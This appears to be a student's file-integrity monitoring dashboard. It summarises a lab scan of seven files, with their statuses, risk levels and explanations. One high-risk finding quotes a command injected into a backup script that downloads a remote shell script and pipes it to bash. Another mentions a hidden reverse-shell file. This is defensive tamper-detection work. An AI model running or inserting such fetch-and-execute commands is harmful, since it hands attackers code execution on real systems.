 File-Integrity Verification Dashboard HCL CYBER ANALYST
Scan Date: 2026-11-22
Enterprise Integrity Monitoring, Tamper Detection & Security Baseline Auditing
Author: Rohit Bhattacharyya | ABES Engineering College
TOTAL FILES
7
OK (UNMODIFIED)
2
MODIFIED
3
DELETED
1
ADDED
1
HIGH-RISK FINDINGS
2
Files by Integrity Status
OK MODIFIED DELETED ADDED
Findings by Risk Severity Level
3
2
1
0
High Medium Low None
KEY SECURITY INSIGHT
Hash comparison shows THAT a file changed, not WHETHER it is bad — match each change to approved change records.
Detailed File Integrity Audit Log
ID FILE PATH STATUS EXPECTED CHANGE RISK LEVEL BASELINE HASH PREFIX SECURITY EXPLANATION & FINDING DETAILS
1 lab/config/app.conf MODIFIED No Medium 29bd9f083a6535b6 Debug mode changed false->true (unapproved config change)
2 lab/config/db.conf DELETED No Medium 4049f94127abf0d4 File deleted; app may fail or tampering hidden
3 lab/docs/policy.txt OK n/a None fa245de4258e6aa4 Only timestamp changed; content intact
4 lab/docs/readme.md MODIFIED Yes Low 63115ce3ad2f4fdd Approved change CHG-101 (contact line added)
5 lab/scripts/backup.sh MODIFIED No High 9e459507c4750184 Malicious 'curl http://203.0.113.9/x.sh | bash' injected (remote code execution)
6 lab/scripts/report.py OK n/a None 261b46e61055f97b No change
7 lab/scripts/.hidden_update.sh ADDED No High N/A Hidden file with reverse-shell command (backdoor/persistence)
Cyber Analyst Internship Project | File Integrity Monitoring (FIM) Engine
Repository: Rohit-B07 / CYBER_ANALYST_HCL_TECH